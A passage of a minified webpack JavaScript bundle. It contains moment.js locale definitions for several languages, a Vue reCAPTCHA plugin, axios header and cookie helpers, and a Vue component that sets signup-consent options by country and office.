1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(n,r);break}}function c(e){if(a){setTimeout(c,0,e)}else{var t=i[e];if(t){a=true;try{d(t)}finally{l(e);a=false}}}}function f(){o=function(e){t.nextTick(function(){c(e)})}}function h(){if(e.postMessage&&!e.importScripts){var t=true;var n=e.onmessage;e.onmessage=function(){t=false};e.postMessage("","*");e.onmessage=n;return t}}function m(){var t="setImmediate$"+Math.random()+"$";var n=function(n){if(n.source===e&&typeof n.data==="string"&&n.data.indexOf(t)===0){c(+n.data.slice(t.length))}};if(e.addEventListener){e.addEventListener("message",n,false)}else{e.attachEvent("onmessage",n)}o=function(n){e.postMessage(t+n,"*")}}function p(){var e=new MessageChannel;e.port1.onmessage=function(e){var t=e.data;c(t)};o=function(t){e.port2.postMessage(t)}}function _(){var e=s.documentElement;o=function(t){var n=s.createElement("script");n.onreadystatechange=function(){c(t);n.onreadystatechange=null;e.removeChild(n);n=null};e.appendChild(n)}}function v(){o=function(e){setTimeout(c,0,e)}}var y=Object.getPrototypeOf&&Object.getPrototypeOf(e);y=y&&y.setTimeout?y:e;if({}.toString.call(e.process)==="[object process]"){f()}else if(h()){m()}else if(e.MessageChannel){p()}else if(s&&"onreadystatechange"in s.createElement("script")){_()}else{v()}y.setImmediate=u;y.clearImmediate=l})(typeof self==="undefined"?typeof e==="undefined"?this:e:self)}).call(t,n("DuR2"),n("W2nU"))},nE8X:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(e){return e==="ຕອນແລງ"},meridiem:function(e,t,n){if(e<12){return"ຕອນເຊົ້າ"}else{return"ຕອນແລງ"}},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",ss:"%d ວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(e){return"ທີ່"+e}});return t})},nLOz:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"];var n=["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"];var r=["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"];var i=["Did","Dil","Dim","Dic","Dia","Dih","Dis"];var a=["Dò","Lu","Mà","Ci","Ar","Ha","Sa"];var s=e.defineLocale("gd",{months:t,monthsShort:n,monthsParseExact:true,weekdays:r,weekdaysShort:i,weekdaysMin:a,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",ss:"%d diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){var t=e===1?"d":e%10===2?"na":"mh";return e+t},week:{dow:1,doy:4}});return s})},nS2h:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),n=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",t[7],t[8],t[9]];function r(e,t,n,r){var a="";switch(n){case"s":return r?"muutaman sekunnin":"muutama sekunti";case"ss":return r?"sekunnin":"sekuntia";case"m":return r?"minuutin":"minuutti";case"mm":a=r?"minuutin":"minuuttia";break;case"h":return r?"tunnin":"tunti";case"hh":a=r?"tunnin":"tuntia";break;case"d":return r?"päivän":"päivä";case"dd":a=r?"päivän":"päivää";break;case"M":return r?"kuukauden":"kuukausi";case"MM":a=r?"kuukauden":"kuukautta";break;case"y":return r?"vuoden":"vuosi";case"yy":a=r?"vuoden":"vuotta";break}a=i(e,r)+" "+a;return a}function i(e,r){return e<10?r?n[e]:t[e]:e}var a=e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return a})},ntHu:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t){var n=e.split("_");return t%10===1&&t%100!==11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){var i={ss:n?"секунда_секунди_секунд":"секунду_секунди_секунд",mm:n?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:n?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"};if(r==="m"){return n?"хвилина":"хвилину"}else if(r==="h"){return n?"година":"годину"}else{return e+" "+t(i[r],+e)}}function r(e,t){var n={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};if(e===true){return n["nominative"].slice(1,7).concat(n["nominative"].slice(0,1))}if(!e){return n["nominative"]}var r=/(\[[ВвУу]\]) ?dddd/.test(t)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(t)?"genitive":"nominative";return n[r][e.day()]}function i(e){return function(){return e+"о"+(this.hours()===11?"б":"")+"] LT"}}var a=e.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:r,weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:i("[Сьогодні "),nextDay:i("[Завтра "),lastDay:i("[Вчора "),nextWeek:i("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return i("[Минулої] dddd [").call(this);case 1:case 2:case 4:return i("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",ss:n,m:n,mm:n,h:"годину",hh:n,d:"день",dd:n,M:"місяць",MM:n,y:"рік",yy:n},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,t,n){if(e<4){return"ночі"}else if(e<12){return"ранку"}else if(e<17){return"дня"}else{return"вечора"}},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}});return a})},oCzW:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("mt",{months:"Jannar_Frar_Marzu_April_Mejju_Ġunju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Diċembru".split("_"),monthsShort:"Jan_Fra_Mar_Apr_Mej_Ġun_Lul_Aww_Set_Ott_Nov_Diċ".split("_"),weekdays:"Il-Ħadd_It-Tnejn_It-Tlieta_L-Erbgħa_Il-Ħamis_Il-Ġimgħa_Is-Sibt".split("_"),weekdaysShort:"Ħad_Tne_Tli_Erb_Ħam_Ġim_Sib".split("_"),weekdaysMin:"Ħa_Tn_Tl_Er_Ħa_Ġi_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Illum fil-]LT",nextDay:"[Għada fil-]LT",nextWeek:"dddd [fil-]LT",lastDay:"[Il-bieraħ fil-]LT",lastWeek:"dddd [li għadda] [fil-]LT",sameElse:"L"},relativeTime:{future:"f’ %s",past:"%s ilu",s:"ftit sekondi",ss:"%d sekondi",m:"minuta",mm:"%d minuti",h:"siegħa",hh:"%d siegħat",d:"ġurnata",dd:"%d ġranet",M:"xahar",MM:"%d xhur",y:"sena",yy:"%d sni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}});return t})},oHEs:function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){function i(e){return e instanceof n?e:new n(function(t){t(e)})}return new(n||(n=Promise))(function(n,a){function s(e){try{u(r.next(e))}catch(e){a(e)}}function o(e){try{u(r["throw"](e))}catch(e){a(e)}}function u(e){e.done?n(e.value):i(e.value).then(s,o)}u((r=r.apply(e,t||[])).next())})};var i=this&&this.__generator||function(e,t){var n={label:0,sent:function(){if(a[0]&1)throw a[1];return a[1]},trys:[],ops:[]},r,i,a,s;return s={next:o(0),throw:o(1),return:o(2)},typeof Symbol==="function"&&(s[Symbol.iterator]=function(){return this}),s;function o(e){return function(t){return u([e,t])}}function u(s){if(r)throw new TypeError("Generator is already executing.");while(n)try{if(r=1,i&&(a=s[0]&2?i["return"]:s[0]?i["throw"]||((a=i["return"])&&a.call(i),0):i.next)&&!(a=a.call(i,s[1])).done)return a;if(i=0,a)s=[s[0]&2,a.value];switch(s[0]){case 0:case 1:a=s;break;case 4:n.label++;return{value:s[1],done:false};case 5:n.label++;i=s[1];s=[0];continue;case 7:s=n.ops.pop();n.trys.pop();continue;default:if(!(a=n.trys,a=a.length>0&&a[a.length-1])&&(s[0]===6||s[0]===2)){n=0;continue}if(s[0]===3&&(!a||s[1]>a[0]&&s[1]<a[3])){n.label=s[1];break}if(s[0]===6&&n.label<a[1]){n.label=a[1];a=s;break}if(a&&n.label<a[2]){n.label=a[2];n.ops.push(s);break}if(a[2])n.ops.pop();n.trys.pop();continue}s=t.call(e,n)}catch(e){s=[6,e];i=0}finally{r=a=0}if(s[0]&5)throw s[1];return{value:s[0]?s[1]:void 0,done:true}}};Object.defineProperty(t,"__esModule",{value:true});var a=n("LcYm");function s(e,t){var n=this;var a=new o;var s=false;var u=null;var l=[];e.prototype.$recaptchaLoaded=function(){return new Promise(function(e,t){if(u!==null){return t(u)}if(s===true){return e(true)}l.push({resolve:e,reject:t})})};a.initializeReCaptcha(t).then(function(t){s=true;e.prototype.$recaptcha=function(e){return r(n,void 0,void 0,function(){return i(this,function(n){return[2,t.execute(e)]})})};e.prototype.$recaptchaInstance=t;l.forEach(function(e){return e.resolve(true)})}).catch(function(e){u=e;l.forEach(function(t){return t.reject(e)})})}t.VueReCaptcha=s;var o=function(){function e(){}e.prototype.initializeReCaptcha=function(e){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,a.load(e.siteKey,e.loaderOptions)]})})};return e}()},oJlt:function(e,t,n){"use strict";var r=n("cGG2");var i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function e(t){var n={};var a;var s;var o;if(!t){return n}r.forEach(t.split("\n"),function e(t){o=t.indexOf(":");a=r.trim(t.substr(0,o)).toLowerCase();s=r.trim(t.substr(o+1));if(a){if(n[a]&&i.indexOf(a)>=0){return}if(a==="set-cookie"){n[a]=(n[a]?n[a]:[]).concat([s])}else{n[a]=n[a]?n[a]+", "+s:s}}});return n}},oYA3:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("en-SG",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10,n=~~(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n},week:{dow:1,doy:4}});return t})},oo1B:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:true,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",ss:"%d സെക്കൻഡ്",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(e,t){if(e===12){e=0}if(t==="രാത്രി"&&e>=4||t==="ഉച്ച കഴിഞ്ഞ്"||t==="വൈകുന്നേരം"){return e+12}else{return e}},meridiem:function(e,t,n){if(e<4){return"രാത്രി"}else if(e<12){return"രാവിലെ"}else if(e<17){return"ഉച്ച കഴിഞ്ഞ്"}else if(e<20){return"വൈകുന്നേരം"}else{return"രാത്രി"}}});return t})},ooba:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="pagi"){return e}else if(t==="tengahari"){return e>=11?e:e+12}else if(t==="petang"||t==="malam"){return e+12}},meridiem:function(e,t,n){if(e<11){return"pagi"}else if(e<15){return"tengahari"}else if(e<19){return"petang"}else{return"malam"}},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}});return t})},p1b6:function(e,t,n){"use strict";var r=n("cGG2");e.exports=r.isStandardBrowserEnv()?function e(){return{write:function e(t,n,i,a,s,o){var u=[];u.push(t+"="+encodeURIComponent(n));if(r.isNumber(i)){u.push("expires="+new Date(i).toGMTString())}if(r.isString(a)){u.push("path="+a)}if(r.isString(s)){u.push("domain="+s)}if(o===true){u.push("secure")}document.cookie=u.join("; ")},read:function e(t){var n=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return n?decodeURIComponent(n[3]):null},remove:function e(t){this.write(t,"",Date.now()-864e5)}}}():function e(){return{write:function e(){},read:function e(){return null},remove:function e(){}}}()},pBtG:function(e,t,n){"use strict";e.exports=function e(t){return!!(t&&t.__CANCEL__)}},pIPc:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});t["default"]={props:["configuration","forModal"],mounted:function e(){if(this.configuration.element){var t=this;var n=$("select[name="+this.configuration.element+"]");n.on("change",function(){t.$emit("change",$(this).find("option:selected"))});n.trigger("change");t.$on("change",function(e){this.selectedCountry={_id:e.val(),name:e.text().trim(),code:e.data("country-id"),region:e.data("region")}})}},data:function e(){return{selectedCountry:null,selectedState:this.configuration.selected_state||null}},computed:{showUniversalSignup:function e(){if(this.isWBR||this.isFintech||this.configuration.disable_usus){return false}return true},isEU:function e(){if(this.selectedCountry&&this.selectedCountry.region=="Europe"){return true}if(this.isWBR&&this.configuration.event_region&&this.configuration.event_region=="Europe"){return true}return this.configuration.office_region=="Europe"},isPreChecked:function e(){if(this.selectedCountry&&this.selectedCountry.name=="United States"){return true}if(this.selectedCountry&&this.selectedCountry.name=="Singapore"){return true}return false},isUsaCalifornia:function e(){if(this.selectedCountry&&this.selectedCountry.name=="United States"){if(this.selectedState&&this.selectedState.name=="California"){return true}}return false},isWBR:function e(){return this.configuration.organisation.name=="WBR"},isAlphaEvents:function e(){return this.configuration.industry=="Alpha Events"},isFintech:function e(){return this.configuration.industry=="FinTech Connect"},isCMP:function e(){return this.configuration.office_id=="62011a23d1d92e50d00d9212"},isWBRUK:function e(){return this.configuration.office_id=="5a5bce8c7339ff1570007573"},isWBRUS:function e(){return this.configuration.office_id=="5a5bce8c7339ff1570007574"}},methods:{translate:function e(t){if(this.configuration.language){if(this.configuration.language.translations){return this.replace(this.configuration.language.translations[t])||null}}return null},replace:function e(t){if(!t){return}return t.split("[CHANNEL_NAME]").join(this.configuration.industry)}}}},pfs9:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},n={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};var r=e.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"[ਅਗਲਾ] dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",ss:"%d ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(e){return e.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,function(e){return n[e]})},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]})},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="ਰਾਤ"){return e<4?e:e+12}else if(t==="ਸਵੇਰ"){return e}else if(t==="ਦੁਪਹਿਰ"){return e>=10?e:e+12}else if(t==="ਸ਼ਾਮ"){return e+12}},meridiem:function(e,t,n){if(e<4){return"ਰਾਤ"}else if(e<10){return"ਸਵੇਰ"}else if(e<17){return"ਦੁਪਹਿਰ"}else if(e<20){return"ਸ਼ਾਮ"}else{return"ਰਾਤ"}},week:{dow:0,doy:6}});return r})},pxG4:function(e,t,n){"use strict";e.exports=function e(t){return function e(n){return t.apply(null,n)}}},qRfI:function(e,t,n){"use strict";e.exports=function e(t,n){return n?t.replace(/\/+$/,"")+"/"+n.replace(/^\/+/,""):t}},rIuo:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],n=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];var r=e.defineLocale("dv",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(e){return"މފ"===e},meridiem:function(e,t,n){if(e<12){return"މކ"}else{return"މފ"}},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",ss:"d% ސިކުންތު",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:7,doy:12}});return r})},rjj0:function(e,t,n){var r=typeof document!=="undefined";if(typeof DEBUG!=="undefined"&&DEBUG){if(!r){throw new Error("vue-style-loader cannot be used in a non-browser environment. "+"Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.")}}var i=n("tTVk");var a={};var s=r&&(document.head||document.getElementsByTagName("head")[0]);var o=null;var u=0;var l=false;var d=function(){};var c=null;var 